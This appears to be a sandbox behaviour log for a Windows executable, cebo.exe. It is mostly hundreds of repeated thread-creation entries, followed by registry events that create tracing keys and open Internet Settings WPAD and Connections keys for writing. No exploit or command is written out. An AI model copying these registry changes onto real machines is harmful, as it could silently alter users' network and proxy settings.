- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T30)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS

• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: T98)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: T69)
• Thread Create (Thread ID: T56)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: T114)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: T40)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS

• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: T116)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: T93)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)

• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: T70)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: T39)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: T68)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: T71)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T47)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

- Thread Create (Thread ID: T48)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T59)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T74)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T129)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T27)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T90)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T31)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T63)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T28)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T83)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T82)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T86)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T143)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T24)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: T93)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)

• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)

• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)

• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)
• Thread Create (Thread ID: TUNKALIAS)

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

• Thread T2 (in process P0, cebo.exe) description

• Thread's childs

- Thread T3 (in process P0, cebo.exe)

• Thread' events

- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing\\cebo_RASMANCS Desired Access: Read, Set Value, Disposition: REG_CREATED_NEW_KEY)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\EnableFileTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\EnableConsoleTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\FileTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\ConsoleTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\MaxFileSize Type: REG_DWORD, Length: 4, Data: 1048576)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\FileDirectory Type: REG_EXPAND_SZ, Length: 34, Data: %windir%\\tracing)
- Thread Create (Thread ID: T3)
- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

• Thread T3 (in process P0, cebo.exe) description

• Thread's childs

- Thread T4 (in process P0, cebo.exe)

• Thread' events

- Thread Create (Thread ID: T4)

• Thread T4 (in process P0, cebo.exe) description

• Thread's childs

• Thread' events

- Thread Create (Thread ID: TUNKALIAS)
- Thread Create (Thread ID: TUNKALIAS)

• Thread T5 (in process P0, cebo.exe) description

• Thread's childs

• Thread' events

- Thread Create (Thread ID: TUNKALIAS)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Wpad\\00-50-56-e2-57-25 Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings\\Connections Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
